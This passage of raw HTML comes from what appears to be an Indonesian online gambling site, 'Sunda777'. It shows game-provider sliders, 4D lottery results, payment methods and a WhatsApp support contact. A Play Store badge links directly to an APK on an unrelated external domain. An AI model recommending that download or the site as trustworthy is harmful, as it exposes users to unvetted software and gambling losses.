																	</div>
																</div>
																																										</div>
												</div>
											</div>
										</div>
									</div>
																																																																																																																																																									<div class="provider-slider__grid-item">
										<div class="provider-slider__border">
											<div class="provider-slider__holder">
												<div class="holder-header">
													<div class="header-title">
														<div class="icon">
															<img src="https://www.arabyfree.com/themes/1/img/navigation/arcade.svg" width="80">
														</div>
														<h6>Arcade</h6>
													</div>
													<div class="header-action">
														<div class="action-button">
															<a href="javascript:;" onclick="routeNav('/arcade')" class="btn-custom-sm">Tampilkan Lainnya</a>
														</div>
														<div class="action-navigation">
															<button class="btn-custom-sm navigation-prev--fishing">
																<i class="fas fa-angle-left"></i>
															</button>
															<button class="btn-custom-sm navigation-next--fishing">
																<i class="fas fa-angle-right"></i>
															</button>
														</div>
													</div>
												</div>
												<div class="swiper-container fishing-swiper">
													<div class="swiper-wrapper">
																																													<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/casino/spaceman')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Pragmatic Crash Game" alt="Pragmatic Crash Game" src="https://images.linkcdn.cloud/global/game-skin1/banner/other/spa.webp">
																						</div>
																						<div class="slide-title">Pragmatic Crash Game</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/funkygames')" href="javascript:;">
																						<div class="slide-img">
																							<img title="FUNKY GAMES" alt="FUNKY GAMES" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/fun.webp">
																						</div>
																						<div class="slide-title">FUNKY GAMES</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/joker')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/jok.webp">
																						</div>
																						<div class="slide-title">Joker Gaming</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/spribe')" href="javascript:;">
																						<div class="slide-img">
																							<img title="SPRIBE" alt="SPRIBE" src=" https://images.linkcdn.cloud/global/game-skin1/banner/slot/spr.webp ">
																						</div>
																						<div class="slide-title">SPRIBE</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/fastspin')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Fastspin" alt="Fastspin" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/fastspin.webp">
																						</div>
																						<div class="slide-title">Fastspin</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/jdb')" href="javascript:;">
																						<div class="slide-img">
																							<img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/jdb.webp">
																						</div>
																						<div class="slide-title">JDB</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																							<a href="javascript:;">
																					<div class="slide-img">
																						<img title="CQ9" alt="CQ9" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/cq9.webp">
																					</div>
																					<div class="slide-title"><i class="fas fa-tools mr-1"></i> Game Maintenance</div>
																				</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/jili')" href="javascript:;">
																						<div class="slide-img">
																							<img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/banner/fishing/jli.webp ">
																						</div>
																						<div class="slide-title">JILI</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/fachai')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/banner/fishing/fac.webp ">
																						</div>
																						<div class="slide-title">Fa Chai</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/spade')" href="javascript:;">
																						<div class="slide-img">
																							<img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/banner/fishing/spd.webp">
																						</div>
																						<div class="slide-title">Spade Gaming</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																																												<div class="swiper-slide">
																	<div class="slide-border">
																		<div class="slide-item">
																																																												<a onclick="routeNav('/arcade/hg5')" href="javascript:;">
																						<div class="slide-img">
																							<img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/banner/slot/hg5.webp">
																						</div>
																						<div class="slide-title">HG5</div>
																																									</a>
																																					</div>
																	</div>
																</div>
																																										</div>
												</div>
											</div>
										</div>
									</div>
																																																												</div>
				</div>
				<div class="col-lg-2">
					<div class="provider-slider__border">
						<div class="provider-slider__holder">
							<div class="holder-header">
								<div class="header-title">
									<div class="icon">
										<img src="https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg" width="80">
									</div>
									<h6>Download Apps</h6>
								</div>
							</div>
							<div class="holder-download">
								<div class="download-mobile">
									<img id="template-download" src="https://www.arabyfree.com/../../custom/img/header/gameapp.png" alt="game app">
								</div>
								<div class="download-item">
																			<a href="https://bright.moonlightcodex.us/SUNDA777V2.apk" target="_blank">
											<img src="https://www.arabyfree.com/../../custom/img/header/playstore.png" width="130" height="39" alt="playstore">
										</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			<section class="home__lotto">
    <div class="container-fluid">
        <div class="swiper-container lotto-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Amsterdam</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">5097</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Barcelona</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">1592</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Beijing</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">8569</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Berlin</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">9236</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bangkok</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">0761</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bullseye</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">6997</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">2771</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong47</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">0858</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong49</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">3481</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">2645</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot Letter of Fortune</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">JGGJ</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Magnum4D</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">0990</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Manila</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">6109</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">PCSO</h4>
                                <h6 class="lotto-date">Sabtu, 2026-01-17</h6>
                                <div class="lotto-number">1553</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">4DRome</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">3182</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Singapore</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">5896</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SiberiaPools</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">5109</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Seoul</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">8246</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SydneyPools</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">9714</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Takeo 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">1134</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Tokyo</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">6438</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Timor</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">1932</div>
                            </div>
                        </a>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</section>
		<section class="home__payment">
    <div class="container-fluid">
        <div class="row">
            <div class="col-lg-4 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/servicemeter.svg" width="50" height="50">
                            <div class="payment-title">Layanan Member</div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">Tambah Dana</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="depositTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0"
                                        aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="depositTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">WITHDRAW</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="withdrawTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0" aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="withdrawTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/payment.svg" width="50" height="50">
                            <div class="payment-title">Sistem Pembayaran</div>
                        </div>
                        <div class="swiper-container pembarayan-swiper">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/other.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bca.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bni.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bri.png">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/dana.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/gopay_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/linkaja.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/mandiri_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/ovo.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/pulsa.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/qris.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/mpay.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-4 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://www.arabyfree.com/themes/1/img/header/support.svg" width="50" height="50">
                            <div class="payment-title">Bantuan &amp; Dukungan</div>
                        </div>
                        <div class="payment-support">
                                                        <div class="support-item">
                                <img src="https://images.linkcdn.cloud/global/default/contact/whatsapp.png" alt="whatsapp" width="31" height="31">
                                <a href="https://wa.me/+6287852160150" target="_blank" rel="noreferrer">
                                    <div class="support-content">
                                        +6287852160150
                                    </div>
                                </a>
                            </div>
                                                                                    
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>	<section class="home__seo">
		<div class="container-fluid">
			<div class="game__seo">
    <div hidden id="title-seo">Sunda777 | SUNDA 777 : Agen permainan game indonesia paling laris</div>
        <div class="seo-content showFooter" >
                
            </div>
        </div>
		</div>
	</section>
</div>

<div class="modal fade" id="homePopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
	aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<i class="fas fa-times"></i>
			</button>
			<div class="announcement-title">
				<div class="icon"><i class="fas fa-bullhorn"></i></div>
				<h3 class="text-uppercase">Perhatian.</h3>
			</div>
			<div class="modal-body">
				<div class="announcement-content">
					<p style="text-align:center;"><img src="https://update24jam.online/images/pop-up-sunda.png"></p>
				</div>
			</div>
		</div>
	</div>
</div>



</main>

<footer class="footer">
    <div class="footer__provider">
        <div class="container-fluid">
            <div class="provider-header">PROVIDER</div>
            <div class="provider-holder">
                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Slot" alt="Slot"
                            src="https://images.linkcdn.cloud/global/icon-footer/Slot.png" width="20" height="20">
                        <span>SLOT</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play" title="Pragmatic Play"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Fat Panda" title="Fat Panda"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fat_footer.webp" width="100" height="50">
                                                                                                <img alt="PG Soft" title="PG Soft"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" width="100" height="50">
                                                                                                <img alt="Afb Gaming" title="Afb Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/afg_footer.png" width="100" height="50">
                                                                                                <img alt="NEXTSPIN" title="NEXTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nex_footer.png" width="100" height="50">
                                                                                                <img alt="Microgaming" title="Microgaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/micro_logo.png" width="100" height="50">
                                                                                                <img alt="Advantplay" title="Advantplay"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/adv_footer.png" width="100" height="50">
                                                                                                <img alt="FASTSPIN" title="FASTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                <img alt="WONWON" title="WONWON"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/won_footer.webp" width="100" height="50">
                                                                                                <img alt="BESOFT" title="BESOFT"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/bes_footer.webp" width="100" height="50">
                                                                                                <img alt="Playstar" title="Playstar"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pls_footer.png" width="100" height="50">
                                                                                                <img alt="NoLimit City" title="NoLimit City"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" width="100" height="50">
                                                                                                <img alt="RED TIGER" title="RED TIGER"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/rtr_footer.webp " width="100" height="50">
                                                                                                <img alt="Playtech Slot" title="Playtech Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pla_footer.png" width="100" height="50">
                                                                                                <img alt="CQ9 Gaming" title="CQ9 Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                <img alt="Fa Chai" title="Fa Chai"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp " width="100" height="50">
                                                                                                <img alt="YGR Slot" title="YGR Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/ygr_footer.webp" width="100" height="50">
                                                                                                <img alt="HG5" title="HG5"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                                <img alt="RICH88" title="RICH88"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/r88_footer.webp" width="100" height="50">
                                                                                                <img alt="SLOT4D" title="SLOT4D"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/s4d_footer.webp" width="100" height="50">
                                                                                                <img alt="JILI" title="JILI"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                <img alt="5G GAMES" title="5G GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/5gs_footer.webp" width="100" height="50">
                                                                                                <img alt="MIMI GAMING" title="MIMI GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/mmg_footer.webp" width="100" height="50">
                                                                                                <img alt="GB Game" title="GB Game"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hcg_footer.png" width="100" height="50">
                                                                                                <img alt="JDB" title="JDB"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/jdb_footer.png" width="100" height="50">
                                                                                                <img alt="Habanero" title="Habanero"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hbn_footer.png" width="100" height="50">
                                                                                                <img alt="Hydako" title="Hydako"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hyd_footer.png" width="100" height="50">
                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fun_footer.webp" width="100" height="50">
                                                                                                <img alt="WOW GAMING" title="WOW GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/wow_footer.webp" width="100" height="50">
                                                                                                                                                                                                                    </div>
                </div>
                                                                                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Casino" alt="Casino"
                            src="https://images.linkcdn.cloud/global/icon-footer/Casino.png" width="20" height="20">
                        <span>CASINO</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play LC" title="Pragmatic Play LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Sexy Gaming" title="Sexy Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/seg_footer.png" width="100" height="50">
                                                                                                <img alt="MICROGAMING LC" title="MICROGAMING LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/mlc_footer.webp" width="100" height="50">
                                                                                                <img alt="Evolution" title="Evolution"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/evolution_footer.webp" width="100" height="50">
                                                                                                <img alt="AFB CASINO" title="AFB CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/afc_footer.webp" width="100" height="50">
                                                                                                <img alt="PLAYACE" title="PLAYACE"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/agc_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Casino" title="Playtech Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/pca_footer.png" width="100" height="50">
                                                                                                <img alt="OG Casino" title="OG Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/ogs_footer.png" width="100" height="50">
                                                                                                <img alt="GD88" title="GD88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/gd8_footer.png" width="100" height="50">
                                                                                                <img alt="ALLBET" title="ALLBET"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/alb_footer.png" width="100" height="50">
                                                                                                <img alt="Dream Gaming" title="Dream Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/drg_footer.png" width="100" height="50">
                                                                                                <img alt="WM Casino" title="WM Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wmc_footer.png" width="100" height="50">
                                                                                                <img alt="WE CASINO" title="WE CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wec_footer.webp" width="100" height="50">
                                                                                                <img alt="AI CASINO" title="AI CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/aic_footer.webp" width="100" height="50">
                                                                                                <img alt="LG88" title="LG88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/lg8_footer.png" width="100" height="50">
                                                                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Sportsbook" alt="Sportsbook"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Sport.png" width="20" height="20">
                                <span>SPORTSBOOK</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="AFB88" title="AFB88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/afb_footer.png" width="100" height="50">
                                                                                                                                <img alt="BTI Sportsbook" title="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/bti_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SBO SPORT" title="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sbo_footer.png" width="100" height="50">
                                                                                                                                <img alt="CMD368" title="CMD368"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/cmd_footer.png" width="100" height="50">
                                                                                                                                <img alt="SABA SPORT" title="SABA SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sab_footer.webp" width="100" height="50">
                                                                                                                                <img alt="OPUS Sports" title="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/m88_footer.webp" width="100" height="50">
                                                                                                                                <img alt="IA E-SPORT" title="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/iae_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Arcade" alt="Arcade"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Arcade.png" width="20" height="20">
                                <span>ARCADE</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="Pragmatic Crash Game" title="Pragmatic Crash Game"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/spaceman_footer.webp" width="100" height="50">
                                                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
